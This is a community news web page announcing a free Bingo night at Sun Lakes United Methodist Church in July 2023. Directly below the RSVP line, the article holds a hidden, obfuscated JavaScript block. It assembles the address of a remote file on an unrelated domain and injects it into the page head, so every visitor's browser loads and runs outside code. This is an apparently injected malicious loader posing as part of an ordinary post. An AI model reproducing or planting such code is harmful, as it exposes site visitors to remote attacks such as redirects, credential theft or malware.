	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-39157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39157"><a href="https://sunlakessplash.com/map/">Community Map</a>
<li id="menu-item-4834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-4834"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-26642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26642"><a href="https://online.fliphtml5.com/jebo/xmlp/">2025 Source Book</a>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-61593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61593"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
</ul>

<li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1951"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-47001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47001"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-46728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46728"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-30425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30425"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-ipad/">How to email a photo from iPad</a>
	<li id="menu-item-21961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21961"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email photos from iPhone</a>
</ul>

<li id="menu-item-21962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21962"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-21963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21963"><a href="http://robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
<div style="align-content:left; padding-bottom:20px;">
 </div>
		
			<article id="post-52253" class="post-52253 post type-post status-publish format-standard hentry category-generals-0723 category-2079">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/0723/generals-0723/" rel="category tag">Generals</a>, <a href="https://sunlakessplash.com/category/0723/" rel="category tag">July 2023</a></h3>
		<h1 class="entry-title">Tuesday Nights Together in July</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2023-07-02">July 2, 2023</time>	</h2>
	</header>
	    <div class="entry-content">
		    </p>
<p><strong>Cathy Smoot</strong></p>
<p>Sun Lakes United Methodist Church (SLUMC) at 9248 E. Riggs Road hosts Tuesday Nights Together (TNT), a series of free programs, every month! Topics vary from lively and entertaining to serious and informative. A light meal will be offered for a free-will offering at 5 p.m., and the gaming begins at 5:30 p.m.</p>
<p>Come join us for a night of Bingo on Tuesday, July 11! You will have the opportunity to play with more than one card on the newer version of cards that do not require the use of ink stamps. There will be more than one opportunity to play, but the gaming will end at 6:30 p.m. with prizes for the winners. The evening promises to be entertaining!</p>
<p>RSVP at 480-895-8766, so that we have enough food for everyone!</p>
<p><script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sunlakessplash.com/tuesday-nights-together-in-july/" data-a2a-title="Tuesday Nights Together in July"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsunlakessplash.com%2Ftuesday-nights-together-in-july%2F&amp;linkname=Tuesday%20Nights%20Together%20in%20July" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsunlakessplash.com%2Ftuesday-nights-together-in-july%2F&amp;linkname=Tuesday%20Nights%20Together%20in%20July" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_printfriendly" href="https://www.addtoany.com/add_to/printfriendly?linkurl=https%3A%2F%2Fsunlakessplash.com%2Ftuesday-nights-together-in-july%2F&amp;linkname=Tuesday%20Nights%20Together%20in%20July" title="PrintFriendly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
			</footer><!-- .entry -->
		</article><!-- #post-52253 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://sunlakessplash.com/hole-in-one-3/" rel="prev">&larr; Hole-in-One!</a></div>
				<div class="next fr"><a href="https://sunlakessplash.com/science-and-technology-6/" rel="next">Science and Technology &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div align="center">
<a href="http://sunlakessplash.com/update-source-book-listing/"><img src="http://sunlakessplash.com/wp-content/uploads/2015/03/update-source-book.jpg"></a>
</div></div>
		</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://sunlakessplash.com/in-passing"><img width="300" height="62" src="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg" class="image wp-image-44391  attachment-full size-full" alt="In Passing" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg 300w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-220x45.jpg 220w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-250x52.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="mp_featured_posts-3" class="widget widget_mp_featured_posts">	<article id="post-16" class="c12 post-16 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://sunlakessplash.com/just/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-10-27">October 27, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://sunlakessplash.com/just/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-16 --></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/ejke/"><img decoding="async" src="https://online.fliphtml5.com/jebo/ejke/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/xmlp/"><img decoding="async" src="http://online.fliphtml5.com/jebo/xmlp/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025 Sun Lakes<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://sunlakessplash.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2106">October 2023</option>
	<option class="level-1" value="2107">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2108">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2109">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2110">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2111">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2140">November 2023</option>
	<option class="level-1" value="2141">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2142">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2145">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2191">December 2023</option>
	<option class="level-1" value="2192">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2193">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2194">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2195">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2196">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2267">January 2024</option>
	<option class="level-1" value="2268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2272">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2369">February 2024</option>
	<option class="level-1" value="2370">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2371">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2372">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2374">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2476">March 2024</option>
	<option class="level-1" value="2477">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2478">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2479">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2480">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2481">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="2565">April 2024</option>
	<option class="level-1" value="2566">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2567">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2568">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2569">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2570">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2647">May 2024</option>
	<option class="level-1" value="2650">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2651">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2652">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2653">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2654">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2723">June 2024</option>
	<option class="level-1" value="2724">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2725">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2726">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2727">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2768">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2782">July 2024</option>
	<option class="level-1" value="2784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2785">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2786">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2787">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2788">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2823">August 2024</option>
	<option class="level-1" value="2824">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2826">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2827">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2869">September 2024</option>
	<option class="level-1" value="2870">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2872">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2873">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2874">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2915">October 2024</option>
	<option class="level-1" value="2916">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2917">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2918">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2919">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2920">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2974">November 2024</option>
	<option class="level-1" value="2975">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2976">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2977">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2978">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2979">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3015">December 2024</option>
	<option class="level-1" value="3016">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3017">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3018">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3019">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3020">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3081">January 2025</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3087">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3089">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3132">February 2025</option>
	<option class="level-1" value="3133">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3134">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3135">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3136">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3137">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="3166">March 2025</option>
	<option class="level-1" value="3167">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3169">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3170">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3171">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3217">April 2025</option>
	<option class="level-1" value="3218">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3219">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3220">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3221">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3222">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3254">May 2025</option>
	<option class="level-1" value="3255">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3257">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3258">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3259">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3289">June 2025</option>
	<option class="level-1" value="3290">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3291">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3292">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3293">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3294">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3321">July 2025</option>
	<option class="level-1" value="3322">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3323">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3324">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3325">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3326">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3350">August 2025</option>
	<option class="level-1" value="3351">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3352">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3353">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3354">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3375">September 2025</option>
	<option class="level-1" value="3376">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3377">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3378">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3379">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3380">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3403">October 2025</option>
	<option class="level-1" value="3404">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3405">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3407">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3408">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3439">November 2025</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3441">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3444">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3466">December 2025</option>
	<option class="level-1" value="3467">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3469">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3470">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3496">January 2026</option>
	<option class="level-1" value="3497">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3498">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3500">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3501">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="344">Front Page</option>
	<option class="level-0" value="2097">September 2023</option>
	<option class="level-1" value="2098">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2099">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2100">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2101">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2102">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2088">August 2023</option>
	<option class="level-1" value="2089">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2090">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2091">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2092">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2093">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2079">July 2023</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2081">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2082">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2083">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2084">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2069">June 2023</option>
	<option class="level-1" value="2078">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2070">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2071">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2073">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2056">May 2023</option>
	<option class="level-1" value="2057">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2058">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2059">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2060">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2061">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2048">April 2023</option>
	<option class="level-1" value="2049">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2050">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2051">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2053">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2052">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2038">March 2023</option>
	<option class="level-1" value="2039">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2040">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2041">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2042">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2043">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2026">February 2023</option>
	<option class="level-1" value="2027">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2028">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2029">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2030">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2031">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2015">January 2023</option>
	<option class="level-1" value="2016">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2018">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2019">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2020">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2001">December 2022</option>
	<option class="level-1" value="2002">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2004">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2005">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2006">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1993">November 2022</option>
	<option class="level-1" value="1994">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1995">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1996">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1997">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1998">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1982">October 2022</option>
	<option class="level-1" value="1983">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1984">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1985">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1986">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1987">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1969">September 2022</option>
	<option class="level-1" value="1970">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1971">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1972">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
